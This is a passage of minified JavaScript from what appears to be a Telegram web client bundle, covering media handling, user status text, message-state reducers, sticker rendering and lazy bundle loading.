Y(e){const{photo:t}=e;if(t)return`photo${t.id}?size=x`}function H(e){const{document:t}=e;if(t)return`document${t.id}`}function W(e,t){if(r.Uz&&r.Yw){const n=new URL(t,window.location.href);return n.searchParams.append("fileSize",e.size.toString()),n.searchParams.append("mimeType",e.mimeType),n.toString()}return t}function G(e){return e.thumbnailSizes&&e.thumbnailSizes.length>0}function K(e,t){const n="document"===e.mediaType&&"video"===e.innerMediaType,s="video"===e.mediaType||n,a="audio"===e.mediaType,i="voice"===e.mediaType,c=J(e)||0;return"download"===t?r.Uz&&c>r.kn&&!r.l5?o.qZ.DownloadUrl:o.qZ.BlobUrl:s&&r.Uz&&("full"===t||"inline"===t)?o.qZ.Progressive:a||i?i&&!r.Oo?o.qZ.BlobUrl:o.qZ.Progressive:o.qZ.BlobUrl}function J(e){return"size"in e?e.size:void 0}function q(e){return"blobUrl"in e?Boolean(e.blobUrl):"previewBlobUrl"in e&&Boolean(e.previewBlobUrl)}function X(e,t,n=!1){return ne(e,t,n?"media":"inlineMedia")}function Q(e){return e.sizes.find((e=>"w"===e.type))||e.sizes.find((e=>"y"===e.type))||Z(e)}function Z(e){return e.sizes.find((e=>"x"===e.type))||e.sizes.find((e=>"m"===e.type))||e.sizes.find((e=>"s"===e.type))||e.thumbnail}function ee(e){if(e.width&&e.height)return e}function te(e,t=!1,n=!1){return{isUploading:n,isTransferring:n||t,transferProgress:Number(e)}}function ne(e,t,n){let o;switch(n){case"media":o=e=>{const t=l(e);return u(e)||t&&!t.isRound&&!t.isGif};break;case"documents":o=g;break;case"links":o=e=>S(e)||(0,a.xH)(e);break;case"audio":o=h;break;case"voice":o=e=>{const t=l(e);return m(e)||t&&t.isRound};break;case"inlineMedia":o=e=>{const t=l(e),n=g(e);return u(e)||t&&!t.isRound&&!t.isGif||n&&y(n)||n&&b(n)};break;default:return[]}return t.reduce(((t,n)=>(e[n]&&o(e[n])&&t.push(n),t)),[])}function oe(e){return!(!e.content||!e.content.photo&&(!e.content.video||e.content.video.isRound||e.content.video.isGif))}function re(e){if("fileName"in e&&e.fileName)return e.fileName;if("sticker"===e.mediaType){const t=e.isLottie?"tgs":e.isVideo?"webm":"webp";return`${e.id}.${t}`}return"photo"===e.mediaType?`${e.id}.${e.isVideo?"mp4":"jpg"}`:"voice"===e.mediaType?`${e.id}.${r.Oo?"ogg":"wav"}`:"id"in e&&e.id?e.id:`${e.mediaType}-${Math.random().toString(36).slice(4)}`}function se(e,t){const n=z(t,"download");return!!n&&Boolean(e[n])}function ae(e,t,n){const{video:o,sticker:r,audio:s,voice:a,document:i}=e.content,{webPage:c}=t,d=u(e)||P(c),l=function(e){return"suggestProfilePhoto"===e.content.action?.type?e.content.action.photo:void 0}(e),f=o||T(c),h=i||E(c),m=s||M(c);return f?O(f,n):d||l?F(d||l,n,Boolean(l)):h?U(h,n):r?V(r,n):m?$(m,n):a?_(a,n):void 0}function ie(e,t){const n=Boolean(u(e)||l(e)),o=Boolean(h(e)||m(e)||g(e)),r=(0,a.ES)(t);return n&&("photo"===r||"video"===r)||o&&("audio"===r||"file"===r)}},77523:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(84051),r=n(31481),s=n(96454);const a=e=>{const t=(0,o.li)(!1),n=(0,o.li)(window.screenX),a=(0,o.li)(window.screenY),i=(0,o.li)(0);(0,o.vJ)((()=>{const o=e.current;if(!o||!s.cp||!s.MP)return;const c=e=>{t.current&&(e.preventDefault(),e.stopPropagation(),t.current=!1,document.body.dispatchEvent(new CustomEvent(r.wwD)))},d=e=>{i.current=0,t.current=!1,n.current=window.screenX,a.current=window.screenY},u=e=>{if(1===e.buttons){const e=n.current-window.screenX,o=a.current-window.screenY,s=Math.sqrt(e**2+o**2);i.current+=s,n.current=window.screenX,a.current=window.screenY,!t.current&&i.current>5&&(t.current=!0,document.body.dispatchEvent(new CustomEvent(r.D2Y)))}},l=e=>{e.currentTarget===e.target&&window.electron?.handleDoubleClick()};return o.addEventListener("click",c),o.addEventListener("mousedown",d),o.addEventListener("mousemove",u),o.addEventListener("dblclick",l),()=>{o.removeEventListener("click",c),o.removeEventListener("mousedown",d),o.removeEventListener("mousemove",u),o.removeEventListener("dblclick",l)}}),[e])}},78396:(e,t,n)=>{n.d(t,{T8:()=>s,aL:()=>r,m4:()=>a});var o=n(23174);function r(e,t){const n=`sticker${e}`;return t?`${n}?size=m`:n}function s(e){return e.entities?.some((e=>e.type===o.C7.CustomEmoji))}function a(e){if(!e.entities)return e;const t=e.entities.filter((e=>e.type!==o.C7.CustomEmoji));return{...e,entities:t}}},79089:(e,t,n)=>{n.d(t,{CD:()=>l,Gh:()=>p,Kl:()=>y,PF:()=>f,PL:()=>h,UB:()=>g,Yg:()=>u,kR:()=>b,tv:()=>m,u0:()=>d});var o=n(31481),r=n(17663),s=n(21309),a=n(87894),i=n(64713),c=n(80140);function d(e){if(e)switch(e.type){case"userTypeBot":return e.firstName;case"userTypeRegular":return e.firstName||e.lastName;case"userTypeDeleted":case"userTypeUnknown":return"Deleted";default:return}}function u(e){if(e){if(h(e))return"Deleted Account";switch(e.type){case"userTypeBot":case"userTypeRegular":if(e.firstName&&e.lastName)return`${e.firstName} ${e.lastName}`;if(e.firstName)return e.firstName;if(e.lastName)return e.lastName;if(e.phoneNumber)return`+${(0,i.n4)(e.phoneNumber)}`}}}function l(e,t,n){if(t.id===o.zv8)return e("ServiceNotifications");if(t.isSupport)return e("SupportStatus");if(t.type&&"userTypeBot"===t.type)return t.botActiveUsers?e("BotUsers",t.botActiveUsers,"i"):e("Bot");if(!n)return"";switch(n.type){case"userStatusEmpty":return e("ALongTimeAgo");case"userStatusLastMonth":return e("WithinAMonth");case"userStatusLastWeek":return e("WithinAWeek");case"userStatusOffline":{const{wasOnline:t}=n;if(!t)return e("LastSeen.Offline");const o=(0,c.SF)(),s=new Date(Date.now()+1e3*o),a=new Date(1e3*t);if(a>=s)return e("LastSeen.JustNow");const i=new Date(s.getTime()-a.getTime());if(i.getTime()/1e3<60)return e("LastSeen.JustNow");if(i.getTime()/1e3<3600)return e("LastSeen.MinutesAgo",Math.floor(i.getTime()/1e3/60));const d=new Date;if(d.setHours(0,0,0,0),a>new Date(d.getTime()+1e3*o))return i.getTime()/1e3<21600?e("LastSeen.HoursAgo",Math.floor(i.getTime()/1e3/60/60)):e("LastSeen.TodayAt",(0,r.fU)(e,a));const u=new Date;return u.setDate(s.getDate()-1),u.setHours(0,0,0,0),a>new Date(u.getTime()+1e3*o)?e("LastSeen.YesterdayAt",(0,r.fU)(e,a)):e("LastSeen.AtDate",(0,r.Lu)(e,a))}case"userStatusOnline":return e("Online");case"userStatusRecently":return e("Lately");default:return}}function f(e,t,n=!1){const{id:r,type:s}=e;return!(!t||r===o.zv8||e.isSelf&&!n||"userStatusOnline"!==t.type||"userTypeBot"===s)}function h(e){return("userTypeDeleted"===e.type||"userTypeUnknown"===e.type)&&e.id!==o.zv8}function m(e){return"userTypeBot"===e.type}function p(e){return!e.isSelf&&!e.isContact&&!m(e)&&e.id!==o.Ckz}function g(e,t,n,o){return(0,a.My)(e,(e=>{const r=(0,c.Fm)();if(o&&o.includes(e))return r+172800-(o.length-o.indexOf(e));const a=t[e],i=n[e];if(!a||!i)return 0;if("userStatusOnline"===i.type)return i.expires;if("userStatusOffline"===i.type&&i.wasOnline)return i.wasOnline;switch(i.type){case"userStatusRecently":return r-s.d_;case"userStatusLastWeek":return r-7*s.d_;case"userStatusLastMonth":return r-7*s.d_*30;default:return 0}}),"desc")}function y(e){return e.usernames?.find((e=>e.isActive))?.username}function b(e){return`peer-story${e}`}},79824:(e,t,n)=>{n.d(t,{p:()=>o});const o=[]},80089:(e,t,n)=>{n.d(t,{If:()=>h,Vw:()=>l,ar:()=>s,gt:()=>f,po:()=>u});var o=n(31481),r=n(46536);let s=function(e){return e[e.Auth=0]="Auth",e[e.Main=1]="Main",e[e.Extra=2]="Extra",e[e.Calls=3]="Calls",e[e.Stars=4]="Stars",e}({});const a={},i={},{addCallback:c,runCallbacks:d}=(0,r.h)();async function u(e){if(!a[e]){switch(e){case s.Auth:a[s.Auth]=Promise.all([n.e(4765),n.e(7405)]).then(n.bind(n,32794));break;case s.Main:o.Oig&&console.log(">>> START LOAD MAIN BUNDLE"),a[s.Main]=Promise.all([n.e(4765),n.e(213),n.e(8104),n.e(3944),n.e(2859),n.e(5278),n.e(7768)]).then(n.bind(n,64238));break;case s.Extra:a[s.Extra]=Promise.all([n.e(4765),n.e(213),n.e(8104),n.e(3944),n.e(4098),n.e(9451)]).then(n.bind(n,59136));break;case s.Calls:a[s.Calls]=Promise.all([n.e(4765),n.e(213),n.e(2859),n.e(2394)]).then(n.bind(n,83320));break;case s.Stars:a[s.Stars]=Promise.all([n.e(4765),n.e(213),n.e(8104),n.e(5278),n.e(4098),n.e(6930)]).then(n.bind(n,87009))}a[e].then(d)}const t=await a[e];return i[e]||(i[e]=t),t}async function l(e){await u(e)}function f(e,t){const n=i[e];if(n)return n[t]}const h=c},80140:(e,t,n)=>{n.d(t,{Fm:()=>a,SF:()=>s,SH:()=>r});let o=0;function r(e){o=e}function s(){return o}function a(){return Math.floor(Date.now()/1e3)+o}},80464:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(84051),r=n(80089),s=n(30857);const a=(e,t,n=!1,a=!1)=>{const i=(0,r.gt)(e,t),c=(0,s.A)();return(0,o.vJ)((()=>{if(a)return(0,r.If)(c)}),[a,c]),(0,o.vJ)((()=>{n||i||(0,r.Vw)(e).then(c)}),[e,c,i,t,n]),i}},80853:(e,t,n)=>{function o(e){e.dataset.patchedForSafari||(e.addEventListener("play",(()=>{const t=e.currentTime;e.dataset.patchForSafariInProgress="true",e.addEventListener("progress",(function n(){e.buffered.length&&(e.currentTime=e.duration-1,e.addEventListener("progress",(()=>{delete e.dataset.patchForSafariInProgress,e.currentTime=t,e.paused&&!e.dataset.preventPlayAfterPatch&&e.play()}),{once:!0}),e.removeEventListener("progress",n))}))}),{once:!0}),e.dataset.patchedForSafari="true")}function r(e){return Boolean(e.dataset.patchForSafariInProgress)}n.d(t,{C:()=>o,f:()=>r})},82117:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(84051);const r=(e,t,n)=>{const r=(0,o.li)();return(0,o.vJ)((()=>{const n=r.current;return r.current=t,e(n||[])}),t,n)}},82150:(e,t,n)=>{n.d(t,{iR:()=>q,o4:()=>k,Kc:()=>A,fg:()=>D,Iw:()=>X,AH:()=>L,XA:()=>N,hj:()=>ee,v:()=>E,It:()=>Y,l3:()=>W,T4:()=>K,qK:()=>F,tT:()=>S,n4:()=>I,ew:()=>C,o7:()=>ne,gz:()=>R,s3:()=>O,yr:()=>G,r3:()=>P,MN:()=>y,Xb:()=>H,kV:()=>V,Cf:()=>te,d4:()=>B,E0:()=>x,J8:()=>oe,DL:()=>re,xA:()=>Z,QN:()=>M,tM:()=>j,Eg:()=>T,Ff:()=>_,EK:()=>z,e4:()=>v,eA:()=>U,Ng:()=>$,Ww:()=>J,mR:()=>Q});var o=n(23174),r=n(31481),s=n(22986),a=n(70874),i=n(14487),c=n(87894),d=n(60343),u=n(90709),l=n(17237);function f(e,t){if(e.text)return!t&&1===Object.keys(e).length&&!e.text.entities?.some((e=>e.type!==o.C7.CustomEmoji))&&(0,l.A)(e.text.text)||void 0}var h=n(60919),m=n(68344),p=n(32989),g=n(95753);function y(e,t,n=o.l3,s="thread",a,c,...[d=(0,i.g0)()]){const{messageLists:u}=(0,h.nTw)(e,d);let l=u;if(a||r.W75&&!r.fng)l=t?[{chatId:t,threadId:n,type:s}]:[];else if(t){const o=u[u.length-1];if(o?.chatId===t&&o.threadId===n&&o.type===s)return e;if(o&&(o.chatId===r.Xab||c))l=[...u.slice(0,-1),{chatId:t,threadId:n,type:s}];else{const e=u[u.length-2];l=e?.chatId===t&&e.threadId===n&&e.type===s?u.slice(0,-1):[...u,{chatId:t,threadId:n,type:s}]}}else l=u.slice(0,-1);return(0,p.w)(e,{messageLists:l},d)}function b(e,t,n){return w(e,t,{byId:n})}function v(e,t,n,o){if(!o)return w(e,t,{threadsById:(0,c.cJ)(e.messages.byChatId[t]?.threadsById,[n])});const r=e.messages.byChatId[t];return w(e,t,{threadsById:{...r?.threadsById,[n]:{...r?.threadsById[n],...o}}})}function w(e,t,n){const o=e.messages.byChatId[t]||{byId:{},threadsById:{}};return{...e,messages:{...e.messages,byChatId:{...e.messages.byChatId,[t]:{...o,...n}}}}}function I(e,t,n,o,r,...[s=(0,i.g0)()]){return"viewportIds"===o&&(e=C(e,t,n,"lastViewportIds",r)),function(e,t,n,o,...[r=(0,i.g0)()]){const s=(0,h.nTw)(e,r),a=s.tabThreads[t]?.[n]||{};return(0,p.w)(e,{tabThreads:{...s.tabThreads,[t]:{...s.tabThreads[t],[n]:{...a,...o}}}},r)}(e,t,n,{[o]:r},s)}function C(e,t,n,o,r){return v(e,t,n,{[o]:r})}function A(e,t){const n=t.reduce(((e,t)=>(e[t.chatId]||(e[t.chatId]={}),e[t.chatId][t.id]=t,e)),{});return Object.keys(n).forEach((t=>{e=k(e,t,n[t])})),e}function S(e,t){const n=t.reduce(((e,t)=>(e[t.chatId]||(e[t.chatId]={}),e[t.chatId][t.id]=t,e)),{});return Object.keys(n).forEach((t=>{const o={...(0,h.zeq)(e,t)||{},...n[t]};e=b(e,t,o)})),e}function k(e,t,n){const o=(0,h.zeq)(e,t);return o&&Object.keys(n).every((e=>Boolean(o[Number(e)])))?e:b(e,t,{...n,...o})}function P(e,t,n,o,r=!1){const i=(0,h.zeq)(e,t)||{},d=i[n];if(r&&d){const t=Object.keys(o);if((0,s.T)((0,c.Up)(d,t),o))return e}d&&!1===o.isMediaUnread&&(0,u.G5)(d)&&(d.content.voice?o.content={action:{mediaType:"action",type:"expired",isVoice:!0}}:d.content.video?.isRound&&(o.content={action:{mediaType:"action",type:"expired",isRoundVideo:!0}}));let l=d?.emojiOnlyCount,m=d?.content?.text;o.content&&(l=f(o.content,d?.groupedId||o.groupedId),m=o.content.text?(0,a.j)(o.content.text):m);const p=(0,c.Oy)({...d,...o,emojiOnlyCount:l,text:m});return p.id?b(e,t,{...i,[n]:p}):e}function T(e,t,n,o){const r=(0,h.Jl6)(e,t,n);let s=r?.emojiOnlyCount,i=r?.content?.text;o.content&&(s=f(o.content,r?.groupedId||o.groupedId),i=o.content.text?(0,a.j)(o.content.text):i);const c={...r,...o,emojiOnlyCount:s,text:i};return c.id?_(e,t,{[n]:c}):e}function M(e,t,n){const o={...(0,h.N1i)(e,t),...n};return o.id?j(e,{[t]:o}):e}function E(e,t){const n=e.quickReplies.messagesById,o=(0,c.cJ)(n,t);return{...e,quickReplies:{...e.quickReplies,messagesById:o}}}function L(e,t,n){const r=(0,h.zeq)(e,t);if(!r)return e;(0,u.Ld)(n);const s=new Map;s.set(o.l3,n);const a=[];n.forEach((n=>{const i=r[n];if(!i)return;(0,u.iZ)(i)&&a.push(n);const c=(0,h.L_2)(e,i);if(!c||c===o.l3)return;const d=s.get(c)||[];d.push(n),s.set(c,d),e=(0,g.gt)(e,t,n)}));const i=Object.values((0,c._E)(r,n)).filter((({forwardInfo:e})=>e?.isLinkedChannelPost));s.forEach(((o,r)=>{const s=(0,h.Vw0)(e,t,r);let i=(0,h.gCU)(e,t,r),l=(0,h.fcC)(e,t,r),f=(0,h.JiE)(e,t,r),p=s?.messagesCount;i&&(i=(0,c.lK)(i,o)),f&&(f=f.map((e=>(0,c.lK)(e,o)))),l&&(l=(0,c.lK)(l,(0,u.vp)(o)));const g=o.filter((e=>!(0,d.iL)(e))).length;void 0!==p&&(p-=g),Object.values(e.byTabId).forEach((({id:o})=>{const s=(0,h.nTw)(e,o);Object.entries(s.activeDownloads).filter((([,{originChatId:e,originMessageId:n}])=>e===t&&n)).forEach((([t,r])=>{n.includes(r.originMessageId)&&(e=X(e,[t],o))})),a.forEach((n=>{e=(0,m.cs)(e,t,r,n,o)}));const i=(0,h.rA3)(e,t,r,o);if(!i)return;const d=(0,c.lK)(i,n);e=I(e,t,r,"viewportIds",0===d.length?void 0:d,o)})),e=C(e,t,r,"listedIds",i),e=C(e,t,r,"outlyingLists",f),e=C(e,t,r,"pinnedIds",l),s&&void 0!==p&&(e=U(e,t,r,{messagesCount:p}))})),i.length&&Object.values(e.byTabId).forEach((({id:n})=>{const o=(0,h.Xf0)(e,n),r=o&&o.chatId===t&&"thread"===o.type,s=o?.threadId;i.forEach((o=>{const{fromChatId:a,fromMessageId:i}=o.forwardInfo,c=(0,h.O5q)(e,a,i);r&&s===o.id&&(e=y(e,t,void 0,void 0,void 0,void 0,n)),c&&(e=v(e,a,i,void 0))}))}));const l=(0,c.cJ)(r,n);return e=b(e,t,l)}function N(e,t,n){const r=(0,h.yFI)(e,t);if(!r)return e;const s=(0,c.cJ)(r,n);let a=(0,h.K3w)(e,t,o.l3);return a&&(n.forEach((e=>{a.includes(e)&&(a=a.filter((t=>t!==e)))})),e=C(e,t,o.l3,"scheduledIds",a),Object.entries(e.messages.byChatId[t].threadsById).forEach((([o,r])=>{if(r.scheduledIds){const s=r.scheduledIds.filter((e=>!n.includes(e)));e=C(e,t,Number(o),"scheduledIds",s)}}))),e={...e,scheduledMessages:{byChatId:{...e.scheduledMessages.byChatId,[t]:{byId:s}}}}}function B(e,t,n,o){const r=(0,h.gCU)(e,t,n),s=r?.length?o.filter((e=>!r.includes(e))):o;return r&&!s.length?e:C(e,t,n,"listedIds",(0,u.Ld)([...r||[],...s]))}function F(e,t,n,o){const r=(0,h.JiE)(e,t,n);return r?C(e,t,n,"outlyingLists",r.filter((e=>e!==o))):e}function x(e,t,n,o){if(!o.length)return e;const r=(0,h.JiE)(e,t,n);return C(e,t,n,"outlyingLists",(0,u.cR)(r||[],o))}function D(e,t,n,o,...[s=(0,i.g0)()]){const a=(0,h.rA3)(e,t,n,s)||[];return a.includes(o)?e:I(e,t,n,"viewportIds",(0,u.Ld)([...a.length<r.IRc?a:a.slice(-r.yo2/2),o]),s)}function O(e,t,n,o,...[r=(0,i.g0)()]){const s=(0,h.rA3)(e,t,n,r)||[],a=(0,u.Ld)(o);return I(e,t,n,"viewportIds",(0,c.k)(s,a)?s:a,r)}function R(e,t,n,o){const r=(0,h.fcC)(e,t,n)||[],s=(0,u.vp)(o);return C(e,t,n,"pinnedIds",(0,c.k)(r,s)?r:s)}function U(e,t,n,o,r){const s={...(0,h.Vw0)(e,t,n),...o};if(!r&&!s.isCommentsInfo){const t=(0,c.Up)(s,["messagesCount","lastMessageId","lastReadInboxMessageId"]);s.fromChannelId&&s.fromMessageId&&(e=U(e,s.fromChannelId,s.fromMessageId,t,!0))}return C(e,t,n,"threadInfo",s)}function $(e,t){return t.forEach((t=>{e=U(e,t.isCommentsInfo?t.originChannelId:t.chatId,t.isCommentsInfo?t.originMessageId:t.threadId,t)})),e}function _(e,t,n){const o=e.scheduledMessages.byChatId[t]||{byId:{},hash:0};return{...e,scheduledMessages:{byChatId:{...e.scheduledMessages.byChatId,[t]:{...o,byId:{...o.byId,...n}}}}}}function j(e,t){return{...e,quickReplies:{...e.quickReplies,messagesById:{...e.quickReplies.messagesById,...t}}}}function V({global:e,chatId:t,messageId:n,threadId:r=o.l3,noHighlight:s=!1,isResizingContainer:a=!1,quote:c,quoteOffset:d,scrollTargetPosition:u},...[l=(0,i.g0)()]){return(0,p.w)(e,{focusedMessage:{...(0,h.nTw)(e,l).focusedMessage,chatId:t,threadId:r,messageId:n,noHighlight:s,isResizingContainer:a,quote:c,quoteOffset:d,scrollTargetPosition:u}},l)}function z(e,t,n){return{...e,messages:{...e.messages,sponsoredByChatId:{...e.messages.sponsoredByChatId,[t]:n}}}}function Y(e,t){const n=e.messages.sponsoredByChatId;return n[t]?{...e,messages:{...e.messages,sponsoredByChatId:(0,c.cJ)(n,[t])}}:e}function H(e,t,...[n=(0,i.g0)()]){return(0,p.w)(e,{focusedMessage:{...(0,h.nTw)(e,n).focusedMessage,direction:t}},n)}function W(e,t,n,...[o=(0,i.g0)()]){const r=n?Array.prototype.concat([],n):[];return(0,p.w)(e,{selectedMessages:{chatId:t,messageIds:r}},o)}function G(e,t,n,o,r,s,a,d=!1,...[u=(0,i.g0)()]){const{selectedMessages:l}=(0,h.nTw)(e,u);s&&(a=(0,h.D_S)(e,t,s));const f=a||[r];if(!l)return W(e,t,f,u);const{messageIds:m}=l;let g;const y=f.filter((e=>!m.includes(e)));if(y&&!y.length)g=m.filter((e=>!f.includes(e)));else if(d&&m.length){const s=(0,h.vRX)(e,t,n,o,u),a=s.indexOf(m[m.length-1]),i=s.indexOf(r),d=Math.min(a,i),l=Math.max(a,i),f=s.slice(d,l+1);g=(0,c.Am)([...m,...f])}else g=[...m,...y];return g.length?(0,p.w)(e,{selectedMessages:{...l,messageIds:g}},u):K(e,u)}function K(e,...[t=(0,i.g0)()]){return(0,p.w)(e,{selectedMessages:void 0},t)}function J(e,t,n,o,r){const{channelPostId:s,fromChatId:a}=t.forwardInfo||{};if(s&&a){const t=(0,h.Vw0)(e,n,s);t&&(e=C(e,n,s,"threadInfo",{...t,lastMessageId:o,messagesCount:(t.messagesCount||0)+(r?-1:1)}))}return e}function q(e,t,n,...[o=(0,i.g0)()]){const r=(0,h.nTw)(e,o);return(0,p.w)(e,{activeDownloads:{...r.activeDownloads,[t]:n}},o)}function X(e,t,...[n=(0,i.g0)()]){const o=(0,h.nTw)(e,n),r=(0,c.cJ)(o.activeDownloads,t);return(0,p.w)(e,{activeDownloads:r},n)}function Q(e,t,n){return{...e,fileUploads:{byMessageKey:void 0!==n?{...e.fileUploads.byMessageKey,[t]:{progress:n}}:(0,c.cJ)(e.fileUploads.byMessageKey,[t])}}}function Z(e,t){return{...e,quickReplies:{...e.quickReplies,byId:{...e.quickReplies.byId,...t}}}}function ee(e,t){return{...e,quickReplies:{...e.quickReplies,byId:(0,c.cJ)(e.quickReplies.byId,[t])}}}function te(e,t,n){const o=(0,h.kgA)(e,t),r="full"===o?.webpageType?{...o,...n}:{webpageType:"full",mediaType:"webpage",...n};return r.id?ne(e,t,r):e}function ne(e,t,n){return{...e,messages:{...e.messages,webPageById:{...e.messages.webPageById,[t]:n}}}}function oe(e,t,n){const o=(0,h.KQQ)(e,t),r=o?.results;let s=r||n.results;o&&n.results?.results&&(o.results&&n.results.isMin?r.results&&(s={...n.results,results:n.results.results.map((e=>({...e,isChosen:r.results.find((t=>t.option===e.option))?.isChosen}))),isMin:void 0}):s=n.results);const a={...o,...n,results:s};return a.id?{...e,messages:{...e.messages,pollById:{...e.messages.pollById,[t]:a}}}:e}function re(e,t,n,o){const r=(0,h.KQQ)(e,t);if(!r)return e;const{recentVoterIds:s,totalVoters:a,results:i}=r.results,c=s?[...s]:[],d=a?a+1:1,u=i?[...i]:[];return c.push(n),o.forEach((t=>{const o=u.findIndex((e=>e.option===t)),r=u[o],s=r?{...r}:{option:t,votersCount:0};s.votersCount+=1,n===e.currentUserId&&(s.isChosen=!0),o?u[o]=s:u.push(s)})),oe(e,t,{results:{...r.results,recentVoterIds:c,totalVoters:d,results:u}})}},82855:(e,t,n)=>{n.d(t,{A:()=>k});var o=n(84051),r=n(13439),s=n(90709),a=n(60919),i=n(96454),c=n(87357),d=n(58554),u=n(2338),l=n(37479),f=n(94519),h=n(37661),m=n(5912),p=n(62587),g=n(37960),y=n(19129),b=n(14745),v=n(38691),w=n(65843),I=n(18104);const C="AvU_FtMd",A="RrEzFxte";var S=n(20021);const k=(0,o.ph)((({containerRef:e,sticker:t,thumbClassName:n,fullMediaHash:k,fullMediaClassName:P,isSmall:T,size:M=24,customColor:E,loopLimit:L,shouldLoop:N=!1,shouldPreloadPreview:B,forceAlways:F,forceOnHeavyAnimation:x,observeIntersectionForLoading:D,observeIntersectionForPlaying:O,noLoad:R,noPlay:U,noVideoOnMobile:$,withSharedAnimation:_,withTranslucentThumb:j,sharedCanvasRef:V,onVideoEnded:z,onAnimatedStickerLoop:Y})=>{const{id:H,isLottie:W,stickerSetInfo:G,emoji:K}=t,[J,q]=(0,h.A)(),X=t.isVideo&&(!i.OF||$&&(i.pz||i.Ni)),Q=t.isVideo,Z=!W&&!Q,ee=(0,s.Mw)(t,"preview"),te=(0,v.A)(),ne=(0,l.A)(E),oe=(0,m.Vz)(e,D),re=oe&&!R,se=(0,m.Vz)(e,O)&&oe,ae=se&&!U,ie=(0,o.li)(se);!ie.current&&se&&(ie.current=!0);const ce=d.Ih(ee),de=function(e){const[t,n]=(0,o.Ul)(!1),r=o.OV;return(0,o.vJ)((()=>{r()||n(!0)}),[r,n]),(0,y.A)((()=>t()&&e),[t,e])}(ie.current),ue=X||(Z?T:U),le=!E&&!ce&&(!de||ue),fe=(0,p.A)(ee,!le),he=le||ce,me=Boolean(ue||k===ee&&(ce||fe)),pe=(0,p.A)(k||`sticker${H}`,!re||me),ge=de&&Boolean(pe)&&!J,[ye,be]=(0,h.A)(),ve=ge&&(Z||ye),we=(0,u.A)(t.thumbnail),Ie=ce||fe||we,Ce=V&&!j,Ae=Boolean(W&&he),{ref:Se}=(0,g.A)({hasMediaData:Boolean(Ie&&!ve),noCloseTransition:Ae}),{ref:ke}=(0,g.A)({hasMediaData:ve,noOpenTransition:Ae}),Pe=(0,f.A)(e,V);(0,p.A)(ee,!re||!B);const Te=(0,b.A)(),Me=(0,o.Kr)((()=>[_?"shared":Te,H,M,_?E:void 0,te].filter(Boolean).join("_")),[H,M,E,te,_,Te]);return(0,S.FD)(S.FK,{children:[(0,S.Y)("img",{ref:Se,src:Ie,className:(0,c.A)("gYSfUe37",Ae&&C,Ce&&"vbcXDDxa",n,"sticker-media"),style:ne,alt:"",draggable:!1}),ge&&(W?(0,S.Y)(I.A,{ref:ke,renderId:Me,size:M,className:(0,c.A)(A,(Ae||Ce)&&C,P),tgsUrl:pe,play:ae,noLoop:!N,forceOnHeavyAnimation:F||x,forceAlways:F,isLowPriority:T&&!(0,a.CzR)((0,r.mS)(),G),sharedCanvas:V?.current||void 0,sharedCanvasCoords:Pe,onLoad:be,onLoop:Y,onEnded:Y,color:E},Me):Q?(0,S.Y)(w.A,{ref:ke,canPlay:ae,className:(0,c.A)(A,P,"sticker-media"),src:pe,playsInline:!0,muted:!0,loop:N&&!L,isPriority:F,disablePictureInPicture:!0,onReady:be,onBroken:q,onEnded:z,style:ne}):(0,S.Y)("img",{ref:ke,className:(0,c.A)(A,P,"sticker-media"),src:pe,alt:K,style:ne,draggable:!1}))]})}))},83057:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(50680);function r(e){const t=Boolean(e),{transitionClassNames:n}=(0,o.A)(t,void 0,t,"slow");return n}},83414:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(84051),r=n(5718),s=n(41257),a=n(35297);const i=function(e,t,n=!1){const i=t?e:()=>e;t??=[e];const[c,d]=(0,o.Ul)(),u=(0,s.i)(i);function l(){const e=u.current;n?e(d):d(e())}return(0,a.A)(l,t),(0,r.R)(l,t),c}},83649:(e,t,n)=>{function o(e){return"object"==typeof e&&"isDeleted"in e}function r(e){return!function(e){return"string"==typeof e}(e)&&!o(e)}function s(e){return Boolean(e)&&"object"==typeof e&&"key"in e&&!("type"in e)}function a(e){return"withNodes"in e&&Boolean(e.withNodes)}n.d(t,{JR:()=>o,Qw:()=>r,Yw:()=>s,Zh:()=>a})},83868:(e,t,n)=>{n.d(t,{A:()=>o});const o=e=>{e.stopPropagation(),e.preventDefault()}},84051:(e,t,n)=>{n.d(t,{$Z:()=>re,pT:()=>y,wr:()=>g,VK:()=>p.VK,ek:()=>j,Ay:()=>se,OV:()=>p.OV,rO:()=>Y,jo:()=>S,ph:()=>oe,bF:()=>H,qF:()=>p.qF,Cc:()=>z,s4:()=>W,hb:()=>ee,vJ:()=>q,Nf:()=>X,Kr:()=>Z,li:()=>te,Ul:()=>ne,J0:()=>K,_W:()=>Q});var o=n(31481),r=n(5930),s=n(37836);const a=new Set(["TeactMemoWrapper renders","TeactNContainer renders","Button renders"]);let i={};const c=(0,s.nF)((function(){d||function(){d=document.createElement("div"),d.style.cssText="position: absolute; left: 0; bottom: 25px; z-index: 9998; width: 260px; height: 200px; border: 1px solid #555; background: rgba(255, 255, 255, 0.9); overflow: auto; font-size: 10px;",document.body.appendChild(d);const e=document.createElement("a");e.style.cssText="position: absolute; left: 222px; bottom: 198px; z-index: 9999; font-size: 20px; cursor: pointer;",e.innerText="🔄",e.addEventListener("click",(()=>{i={},c()})),document.body.appendChild(e)}();const e=Date.now()-500,[t,n]=Object.entries(i).reduce(((e,[t,{value:n}])=>(a.has(t)||(t.includes("renders")&&n>e[0]&&(e[0]=n),t.includes("duration")&&n>e[1]&&(e[1]=n)),e)),[0,0]);d.innerHTML=Object.entries(i).filter((([e,{value:t}])=>!a.has(e)&&(e.includes("renders")&&t>5||e.includes("duration")&&t>2))).sort(((e,t)=>t[1].lastUpdateAt-e[1].lastUpdateAt)).map((([o,{value:r,lastUpdateAt:s}])=>{return[`<div style="background: #ff0000${a=r/(o.includes("renders")?t:n),Math.round(255*a).toString(16).padStart(2,"0")}">`,`  <span${s>e?' style="background: lightgreen"':""}>${o}: ${Math.round(r)}</span>`,"</div>"].join("\n");var a})).join("\n")}),500,!1);let d;function u(e,t=1){const n=Date.now();i[e]?(i[e].value+=t,i[e].lastUpdateAt=n):i[e]={value:t,lastUpdateAt:n},c()}var l=n(87894),f=n(50110),h=n(22237),m=n(66644),p=n(8718);let g=function(e){return e[e.Empty=0]="Empty",e[e.Text=1]="Text",e[e.Tag=2]="Tag",e[e.Component=3]="Component",e[e.Fragment=4]="Fragment",e}({}),y=function(e){return 